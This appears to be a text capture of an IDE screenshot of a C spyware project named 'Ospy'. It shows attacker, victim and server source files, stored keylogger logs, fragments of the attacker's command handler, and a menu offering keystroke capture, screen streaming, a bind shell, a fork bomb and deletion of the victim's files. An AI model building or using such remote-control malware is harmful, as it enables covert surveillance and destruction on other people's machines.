 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
connection.c
connection.h
Untitled.c
connection.h
connection.c
connection.c
connection.h
Ospy
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
Ospy
idos_mac
license_key.txt
ori_mac_mini
keylogger_history
keylogger_2019_01_15/36/05.txt
keylogger_2019_01_16/37/37.txt
keylogger_2019_01_16/38//27.txt
keylogger_2019_01_18/33/31.txt
keylogger_FriDec1413/02/512018.txt
keylogger_MonDec1709/06/452018.txt
keylogger_MonDec1710/56/242018.txt
keylogger_MonDec1712/15/492018.txt
keylogger_MonDec1712/16/572018.txt
keylogger_MonJan2116/21/452019.txt
keylogger_SunDec1620/02/032018.txt
keylogger_ThuJan310/24/322019.txt
keylogger_ThuJan314/34/202019.txt
keylogger_WedDec1210/38/442018.txt
keylogger_WedDec1212/49/162018.txt
keylogger_WedDec1214/23/582018.txt
keylogger_WedDec1214/24/592018.txt
Filter
stop_screen_stream_sig
Done
116
117 case '3':
118 signal(SIGINT, stop_screen_stream_sig);
119 A_2_S_encrypted_message_handler(data, GET_SCREEN_STREAM);
120 printf("\r[\033[32;1m+\033[0m] \033[1m\033[32m%s's live screen stream started successfully\033[0m\
selected_victim_name);
121 printf("\r[»] Ospy folder path : ");
122 fflush(stdout);
123 system("pwd");
124 while (keepRunningscreen){
125 recv_file(selected_victim_name, "screenshot", ".jpg", "screenshots");
126 }
127 keepRunningscreen = 1;
128 break;
129
130 case '4':
131 A_2_S_encrypted_message_handler(data, GET_SYSTEM_PROFILER);
132 printf("[\e[93m◷\033[0m]\e[93m This action may take about 3 minutes, please wait !\033[0m");
133 fflush(stdout);
134 if (recv_file(selected_victim_name, "system_profiler", ".txt", "system_profilers") == FILE_RECEIVE
135 printf("\r[\033[32;1m+\033[0m]\033[1m\033[32m %s's system profiler saved successfully\n\033[0m
selected_victim_name);
136 press_enter_to_continue();
137 }
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
—> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Ospy folder path : /Users/oririnat/Desktop/Ospy/Attacker_side
Running...
CPU 2%
Memory 1.0M
f main
Tabs: 4
Line 127, Colu